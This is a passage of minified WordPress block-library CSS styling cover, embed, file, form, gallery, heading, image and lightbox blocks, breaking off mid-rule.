.wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container 